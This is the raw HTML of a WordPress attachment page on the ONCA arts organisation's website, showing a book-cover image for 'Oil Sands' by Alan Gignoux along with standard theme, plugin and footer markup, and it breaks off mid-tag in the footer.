

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onca.org.uk/shop/books-magazines/oil-sands/bookcoveroilsands-alan-gignoux-1/
body_size: 9517
content:
<!DOCTYPE html>
<!--[if lte IE 8]><html lang="en" class="really-old-ie no-js no-touch"><![endif]-->
<!--[if (gt IE 8)|!(IE)]><!--><html lang="en" class="no-js no-touch"><!--<![endif]-->
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>

    <!-- WordPress head -->
    <title>BookCoverOILSANDS ALAN GIGNOUX (1) &#8211; O N C A</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//onca.org.uk' />
<link rel="alternate" type="application/rss+xml" title="O N C A &raquo; BookCoverOILSANDS ALAN GIGNOUX (1) Comments Feed" href="https://onca.org.uk/shop/books-magazines/oil-sands/bookcoveroilsands-alan-gignoux-1/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onca.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonca.org.uk%2Fshop%2Fbooks-magazines%2Foil-sands%2Fbookcoveroilsands-alan-gignoux-1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onca.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonca.org.uk%2Fshop%2Fbooks-magazines%2Foil-sands%2Fbookcoveroilsands-alan-gignoux-1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onca.org.uk/wp/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.37' type='text/css' media='all' />
<link rel='stylesheet' id='wpmt-css-frontend-css' href='https://onca.org.uk/wp-content/plugins/wp-mailto-links/core/includes/assets/css/style.css?ver=230923-10935' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://onca.org.uk/wp-content/themes/onca/scss/build/bundle.min.css?v=103edfd7d233199e84ba5e24124b405c' type='text/css' media='all' />
<link rel='stylesheet' id='credit-css' href='https://onca.org.uk/wp-content/themes/onca/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://onca.org.uk/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://onca.org.uk/wp-content/themes/onca/js/vendor/jquery-3.1.1.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"223bc72160","ajax_url":"https://onca.org.uk/wp/wp-admin/admin-ajax.php","plugin_url":"https://onca.org.uk/wp-content/plugins/photo-gallery/booster","href":"https://onca.org.uk/wp/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"223bc72160","ajax_url":"https://onca.org.uk/wp/wp-admin/admin-ajax.php","plugin_url":"https://onca.org.uk/wp-content/plugins/photo-gallery/booster","href":"https://onca.org.uk/wp/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://onca.org.uk/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.37" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/wp-mailto-links/core/includes/assets/js/custom.js?ver=230923-10935" id="wpmt-js-frontend-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://onca.org.uk/wp/wp-admin/admin-ajax.php","security":"78e140585d","gallery_scrolloffset":"20","eppathtoscripts":"https://onca.org.uk/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://onca.org.uk/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://onca.org.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onca.org.uk/wp-json/wp/v2/media/23508" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onca.org.uk/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://onca.org.uk/shop/books-magazines/oil-sands/bookcoveroilsands-alan-gignoux-1/" />
<link rel='shortlink' href='https://onca.org.uk/?p=23508' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://onca.org.uk"><link rel="alternate" href="https://onca.org.uk/wp-json/tribe/events/v1/" /><link rel="icon" href="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.nf-field-label label {
	font-weight: inherit !important;
}		</style>
		  </head>
  <body class="attachment wp-singular attachment-template-default attachmentid-23508 attachment-jpeg wp-theme-onca tribe-no-js">
    <!--[if lte IE 9]>
    <div class="naughty-browser"><p>Your web browser is out of date. Our web site will not look or function as intended. Please visit <a href="http://whatbrowser.org/" target="_blank">whatbrowser.org</a> for help upgrading.</p></div>
    <![endif]-->
    <header>
      <div class="visuallyhidden"><a href="#jump-to-content">Jump to content</a></div>
<a href="/shop/books-magazines/oil-sands/bookcoveroilsands-alan-gignoux-1/?accessibility=on" class="accessibility-toggle accessibility-is-off" title="Turn on accessible version">
  <svg fill="#000000" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><title>Turn on accessible version</title><path d="M69.9,25.5l10-17.4l-8.7-5L60.6,21.6c-3.4-1-6.9-1.6-10.6-1.6C25.6,20,6.7,46,5.9,47.1L3.8,50l2.1,2.9  C6.5,53.7,16,66.8,30.1,74.5l-10,17.4l8.7,5l10.6-18.4c3.4,1,6.9,1.6,10.6,1.6c24.4,0,43.3-26,44.1-27.1l2.1-2.9l-2.1-2.9  C93.5,46.3,84,33.2,69.9,25.5z M16.4,50c5.2-6.2,18.5-20,33.6-20c1.8,0,3.7,0.2,5.4,0.6l-2.7,4.7c-6.1-1.1-12.5,1.6-15.7,7.2  c-3.3,5.6-2.4,12.5,1.6,17.2l-3.5,6.1C26.6,61.2,19.8,54,16.4,50z M50,70c-1.8,0-3.7-0.2-5.4-0.6l12.3-21.2l0,0l5-8.7l0,0l3.1-5.3  C73.4,38.8,80.2,46,83.6,50C78.4,56.2,65.1,70,50,70z"></path></svg><span> Accessible Version</span>
</a>
<h1 class="logo">
  <a href="https://onca.org.uk/" class="plain-link" title="O N C A">
    <span class="ir">ONCA</span>
    <svg class="o" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">O</text>
    </svg>
    <svg class="n" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">N</text>
    </svg>
    <svg class="c" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">C</text>
    </svg>
    <svg class="a" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">A</text>
    </svg>
  </a>
</h1>
<div class="nav" id="nav">
  <div class="nav-wrapper">
    <p class="close-nav"><a href="#close-nav" class="js-nav-toggle" title="Close menu">Close</a></p>
    <nav class="main-nav" role="navigation" aria-label="Primary Menu">

      <form class="nav-search" method="get" action="https://onca.org.uk/" role="search">
        <label for="nav-s" class="visuallyhidden">Search</label>
        <input type="search" class="nav-search-input unstyled" name="s" id="nav-s" placeholder="SEARCH" autocomplete="off">
        <input type="submit" value="Go" class="visuallyhidden">
      </form>

      <h3 class="visuallyhidden">Main Menu</h3>

      <ul id="menu-main-menu" class="menu"><li id="menu-item-26603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26603"><a href="https://onca.org.uk/about-us/">About Us</a></li>
<li id="menu-item-44140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44140"><a href="https://onca.org.uk/about-us/our-mission/">Our Mission</a></li>
<li id="menu-item-44139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44139"><a href="https://onca.org.uk/about-us/archive/">Programme Archive</a></li>
<li id="menu-item-43133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43133"><a href="https://onca.org.uk/projects/">Projects</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a href="https://onca.org.uk/stories/">Our Stories</a></li>
<li id="menu-item-44179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-44179"><a href="https://onca.org.uk/after-o-n-c-a/">After O N C A</a></li>
</ul>
    </nav>

    <nav class="nav-after" aria-label="Social Media Links"></nav>

  </div>
</div>
    </header>
<nav class="breadcrumbs" id="jump-to-content">
      <h3 class="visuallyhidden">You are here:</h3>
    <ol>
<li><a href="https://onca.org.uk/">Home</a></li>    <li class="breadcrumbs-menu-link"><a href="#nav" class="js-nav-toggle" title="Show menu">Menu</a></li>
<li><a href="https://onca.org.uk/shop/">Shop</a></li><li><a href="https://onca.org.uk/shop/books-magazines/">Books / Magazines</a></li><li><a href="https://onca.org.uk/shop/books-magazines/oil-sands/">Oil Sands</a></li><li><a href="https://onca.org.uk/shop/books-magazines/oil-sands/bookcoveroilsands-alan-gignoux-1/">BookCoverOILSANDS ALAN GIGNOUX (1)</a></li>  </ol>
</nav>

    <main role="main">
<article><div class="title-text">
  <h1>BookCoverOILSANDS ALAN GIGNOUX (1)</h1>  </div>

<div class="text cms">
  <div class="text-wrapper">
    <p><a href="https://www.paypal.com/cgi-bin/webscr?cmd=_cart&business=KJWT7ADAR34KQ&display=1" target="oncapaypal" title="View basket">View Basket</a></p><p class="attachment"><a href='https://onca.org.uk/wp-content/uploads/2019/03/BookCoverOILSANDS-ALAN-GIGNOUX-1.jpg'><img fetchpriority="high" decoding="async" width="600" height="409" src="https://onca.org.uk/wp-content/uploads/2019/03/BookCoverOILSANDS-ALAN-GIGNOUX-1-600x409.jpg" class="attachment-medium size-medium" alt="" srcset="https://onca.org.uk/wp-content/uploads/2019/03/BookCoverOILSANDS-ALAN-GIGNOUX-1-600x409.jpg 600w, https://onca.org.uk/wp-content/uploads/2019/03/BookCoverOILSANDS-ALAN-GIGNOUX-1-300x205.jpg 300w, https://onca.org.uk/wp-content/uploads/2019/03/BookCoverOILSANDS-ALAN-GIGNOUX-1-768x524.jpg 768w, https://onca.org.uk/wp-content/uploads/2019/03/BookCoverOILSANDS-ALAN-GIGNOUX-1.jpg 1110w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
  </div>
</div>
</article>    </main>

    <footer>
              <div class="footer-widgets">
          <section class="widget"><div class="menu-main-menu-social-links-container"><ul id="menu-main-menu-social-links" class="menu"><li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a target="_blank" href="https://twitter.com/ONCA_arts">Twitter</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91"><a target="_blank" href="https://www.facebook.com/ONCAarts">Facebook</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a target="_blank" href="https://www.instagram.com/onca_arts">Instagram</a></li>
<li id="menu-item-18072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18072"><a href="https://www.youtube.com/channel/UC3bey1_Xwz05eqVmsHSexOw">YouTube</a></li>
<li id="menu-item-20559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20559"><a href="https://soundcloud.com/onca-arts">SoundCloud</a></li>
</ul></div></section><section class="widget"><h3>Partners &#038; Supporters</h3><ul class="inline footer-partners"><li><a href="https://www.brighton-hove.gov.uk/" target="_blank"><img width="300" height="200" src="https://onca.org.uk/wp-content/uploads/2017/02/footer-bh.png" class="attachment-medium size-medium" alt="Brighton &amp; Hove City Council" decoding="async" /></a></li><li><a href="http://biospherehere.org.uk/" target="_blank"><img width="218" height="200" src="https://onca.org.uk/wp-content/uploads/2017/03/logo-endorsed-black_web.jpg" class="attachment-medium size-medium" alt="Brighton &amp; Lewes Downs Biosphere" decoding="async" /></a></li><li><a href="https://sites.google.com/view/culturedeclaresemergency/" target="_blank"><img width="400" height="410" src="https://onca.org.uk/wp-content/uploads/2023/09/Culture-Declares-Emergency-logo-400x410-1.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2023/09/Culture-Declares-Emergency-logo-400x410-1.png 400w, https://onca.org.uk/wp-content/uploads/2023/09/Culture-Declares-Emergency-logo-400x410-1-300x308.png 300w" sizes="auto, (max-width: 400px) 100vw, 400px" /></a></li><li><a href="https://lankellychase.org.uk" target="_blank"><img width="200" height="106" src="https://onca.org.uk/wp-content/uploads/2023/09/Lankelly_Chase_logo-2.png" class="attachment-medium size-medium" alt="Black text reads Lankelly Chase" decoding="async" loading="lazy" /></a></li><li><a href="https://www.headsoncharity.org/home/index.html" target="_blank"><img width="540" height="168" src="https://onca.org.uk/wp-content/uploads/2023/09/logo2x-1.png" class="attachment-medium size-medium" alt="Heads On Logo" decoding="async" loading="lazy" srcset="https://onca.org.uk/wp-content/uploads/2023/09/logo2x-1.png 540w, 